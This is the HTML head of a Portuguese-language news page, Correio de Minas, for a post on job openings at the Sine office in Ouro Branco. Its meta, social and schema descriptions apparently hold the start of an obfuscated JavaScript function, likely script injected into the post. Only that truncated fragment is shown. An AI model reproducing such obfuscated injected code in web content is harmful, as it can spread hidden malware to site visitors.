

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://correiodeminas.com.br/2019/03/11/oportunidades-no-sine-de-ouro-branco-2/
body_size: 29664
content:
<!DOCTYPE html>
<html lang="pt-BR" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    
<!-- Otimização para mecanismos de pesquisa pelo Rank Math - https://rankmath.com/ -->
<title>Oportunidades no Sine de Ouro Branco - Correio de Minas</title>
<meta name="description" content="function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://correiodeminas.com.br/2019/03/11/oportunidades-no-sine-de-ouro-branco-2/" />
<script>  window._taboola = window._taboola || [];
  _taboola.push({article:'auto'});
  !function (e, f, u, i) {
    if (!document.getElementById(i)){
      e.async = 1;
      e.src = u;
      e.id = i;
      f.parentNode.insertBefore(e, f);
    }
  }(document.createElement('script'),
  document.getElementsByTagName('script')[0],
  '//cdn.taboola.com/libtrc/correiodeminas-network/loader.js',
  'tb_loader_script');
  if(window.performance && typeof window.performance.mark == 'function')
    {window.performance.mark('tbl_ic');}</script><meta property="og:locale" content="pt_BR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Oportunidades no Sine de Ouro Branco - Correio de Minas" />
<meta property="og:description" content="function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let" />
<meta property="og:url" content="https://correiodeminas.com.br/2019/03/11/oportunidades-no-sine-de-ouro-branco-2/" />
<meta property="og:site_name" content="Correio de Minas" />
<meta property="article:tag" content="empregos" />
<meta property="article:tag" content="oportunidades" />
<meta property="article:tag" content="ouro branco" />
<meta property="article:tag" content="Sine" />
<meta property="article:tag" content="Vagas" />
<meta property="article:section" content="Emprego" />
<meta property="og:image" content="https://correiodeminas.com.br/wp-content/uploads/2023/12/Sine-Ouro-Branco-2-2.jpg" />
<meta property="og:image:secure_url" content="https://correiodeminas.com.br/wp-content/uploads/2023/12/Sine-Ouro-Branco-2-2.jpg" />
<meta property="og:image:width" content="1772" />
<meta property="og:image:height" content="1046" />
<meta property="og:image:alt" content="Oportunidades no Sine de Ouro Branco" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2019-03-11T17:31:02-03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Oportunidades no Sine de Ouro Branco - Correio de Minas" />
<meta name="twitter:description" content="function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let" />
<meta name="twitter:image" content="https://correiodeminas.com.br/wp-content/uploads/2023/12/Sine-Ouro-Branco-2-2.jpg" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="Redação" />
<meta name="twitter:label2" content="Tempo para leitura" />
<meta name="twitter:data2" content="2 minutos" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://correiodeminas.com.br/#organization","name":"Correio de Minas","url":"https://correiodeminas.com.br","logo":{"@type":"ImageObject","@id":"https://correiodeminas.com.br/#logo","url":"https://correiodeminas.com.br/wp-content/uploads/2024/02/favicon_correiodeminas_drhosting.png","contentUrl":"https://correiodeminas.com.br/wp-content/uploads/2024/02/favicon_correiodeminas_drhosting.png","caption":"Correio de Minas","inLanguage":"pt-BR","width":"122","height":"122"}},{"@type":"WebSite","@id":"https://correiodeminas.com.br/#website","url":"https://correiodeminas.com.br","name":"Correio de Minas","alternateName":"Jornal Correio de Minas","publisher":{"@id":"https://correiodeminas.com.br/#organization"},"inLanguage":"pt-BR"},{"@type":"ImageObject","@id":"https://correiodeminas.com.br/wp-content/uploads/2023/12/Sine-Ouro-Branco-2-2.jpg","url":"https://correiodeminas.com.br/wp-content/uploads/2023/12/Sine-Ouro-Branco-2-2.jpg","width":"1772","height":"1046","inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://correiodeminas.com.br/2019/03/11/oportunidades-no-sine-de-ouro-branco-2/#webpage","url":"https://correiodeminas.com.br/2019/03/11/oportunidades-no-sine-de-ouro-branco-2/","name":"Oportunidades no Sine de Ouro Branco - Correio de Minas","datePublished":"2019-03-11T17:31:02-03:00","dateModified":"2019-03-11T17:31:02-03:00","isPartOf":{"@id":"https://correiodeminas.com.br/#website"},"primaryImageOfPage":{"@id":"https://correiodeminas.com.br/wp-content/uploads/2023/12/Sine-Ouro-Branco-2-2.jpg"},"inLanguage":"pt-BR"},{"@type":"Person","@id":"https://correiodeminas.com.br/author/redacao/","name":"Reda\u00e7\u00e3o","url":"https://correiodeminas.com.br/author/redacao/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/5821ec893f6c6dd04b8e45023f6a93f99b740d8f91d2f3c75064449db844786e?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/5821ec893f6c6dd04b8e45023f6a93f99b740d8f91d2f3c75064449db844786e?s=96&amp;d=mm&amp;r=g","caption":"Reda\u00e7\u00e3o","inLanguage":"pt-BR"},"worksFor":{"@id":"https://correiodeminas.com.br/#organization"}},{"@type":"BlogPosting","headline":"Oportunidades no Sine de Ouro Branco - Correio de Minas","datePublished":"2019-03-11T17:31:02-03:00","dateModified":"2019-03-11T17:31:02-03:00","articleSection":"Emprego","author":{"@id":"https://correiodeminas.com.br/author/redacao/","name":"Reda\u00e7\u00e3o"},"publisher":{"@id":"https://correiodeminas.com.br/#organization"},"description":"function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let","name":"Oportunidades no Sine de Ouro Branco - Correio de Minas","@id":"https://correiodeminas.com.br/2019/03/11/oportunidades-no-sine-de-ouro-branco-2/#richSnippet","isPartOf":{"@id":"https://correiodeminas.com.br/2019/03/11/oportunidades-no-sine-de-ouro-branco-2/#webpage"},"image":{"@id":"https://correiodeminas.com.br/wp-content/uploads/2023/12/Sine-Ouro-Branco-2-2.jpg"},"inLanguage":"pt-BR","mainEntityOfPage":{"@id":"https://correiodeminas.com.br/2019/03/11/oportunidades-no-sine-de-ouro-branco-2/#webpage"}}]}</script>
<!-- /Plugin de SEO Rank Math para WordPress -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Correio de Minas &raquo;" href="https://correiodeminas.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Correio de Minas &raquo;" href="https://correiodeminas.com.br/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://correiodeminas.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcorreiodeminas.com.br%2F2019%2F03%2F11%2Foportunidades-no-sine-de-ouro-branco-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://correiodeminas.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcorreiodeminas.com.br%2F2019%2F03%2F11%2Foportunidades-no-sine-de-ouro-branco-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://correiodeminas.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://correiodeminas.com.br/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://correiodeminas.com.br/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://correiodeminas.com.br/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #007bff;--wp--preset--color--indigo: #6610f2;--wp--preset--color--purple: #5533ff;--wp--preset--color--pink: #e83e8c;--wp--preset--color--red: #dc3545;--wp--preset--color--orange: #fd7e14;--wp--preset--color--yellow: #ffc107;--wp--preset--color--green: #28a745;--wp--preset--color--teal: #20c997;--wp--preset--color--cyan: #17a2b8;--wp--preset--color--gray: #6c757d;--wp--preset--color--gray-dark: #343a40;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='rpt_front_style-css' href='https://correiodeminas.com.br/wp-content/plugins/related-posts-thumbnails/assets/css/front.css?ver=4.2.1' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://correiodeminas.com.br/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='to-top-css' href='https://correiodeminas.com.br/wp-content/plugins/to-top/public/css/to-top-public.css?ver=2.5.4' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://correiodeminas.com.br/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1718044333' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://correiodeminas.com.br/wp-content/themes/understrap/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://correiodeminas.com.br/wp-content/themes/understrap-child/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='understrap-styles-css' href='https://correiodeminas.com.br/wp-content/themes/understrap/css/theme-bootstrap4.min.css?ver=1.0.1730773790' media='all' />
<link rel='stylesheet' id='cryout-serious-slider-style-css' href='https://correiodeminas.com.br/wp-content/plugins/cryout-serious-slider/resources/style.css?ver=1.2.7' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://correiodeminas.com.br/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<script id="addtoany-core-js-before">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};

a2a_config.callbacks.push({ready:function(){document.querySelectorAll(".a2a_s_undefined").forEach(function(emptyIcon){emptyIcon.parentElement.style.display="none";})}});

//# sourceURL=addtoany-core-js-before
</script>
<script defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script src="https://correiodeminas.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://correiodeminas.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script defer src="https://correiodeminas.com.br/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script src="https://correiodeminas.com.br/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script id="say-what-js-js-extra">
var say_what_data = {"replacements":{"text-to-audio|Listen|":"Ouvir artigo","text-to-audio|Resume|":"Continuar"}};
//# sourceURL=say-what-js-js-extra
</script>
<script src="https://correiodeminas.com.br/wp-content/plugins/say-what/assets/build/frontend.js?ver=fd31684c45e4d85aeb4e" id="say-what-js-js"></script>
<script id="to-top-js-extra">
var to_top_options = {"scroll_offset":"100","icon_opacity":"50","style":"icon","icon_type":"dashicons-arrow-up-alt2","icon_color":"#ffffff","icon_bg_color":"#000000","icon_size":"32","border_radius":"5","image":"https://correiodeminas.com.br/wp-content/plugins/to-top/admin/images/default.png","image_width":"65","image_alt":"","location":"bottom-right","margin_x":"20","margin_y":"20","show_on_admin":"0","enable_autohide":"0","autohide_time":"2","enable_hide_small_device":"0","small_device_max_width":"640","reset":"0"};
//# sourceURL=to-top-js-extra
</script>
<script async src="https://correiodeminas.com.br/wp-content/plugins/to-top/public/js/to-top-public.js?ver=2.5.4" id="to-top-js"></script>
<script src="https://correiodeminas.com.br/wp-content/plugins/cryout-serious-slider/resources/jquery.mobile.custom.min.js?ver=1.2.7" id="cryout-serious-slider-jquerymobile-js"></script>
<script src="https://correiodeminas.com.br/wp-content/plugins/cryout-serious-slider/resources/slider.js?ver=1.2.7" id="cryout-serious-slider-script-js"></script>

<!-- Snippet da etiqueta do Google (gtag.js) adicionado pelo Site Kit -->
<!-- Snippet do Google Análises adicionado pelo Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-P3M3GZ2F" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["correiodeminas.com.br"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P3M3GZ2F");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://correiodeminas.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://correiodeminas.com.br/wp-json/wp/v2/posts/50140" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://correiodeminas.com.br/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://correiodeminas.com.br/?p=50140' />
<meta name="generator" content="Site Kit by Google 1.170.0" />        <style>
            #related_posts_thumbnails li {
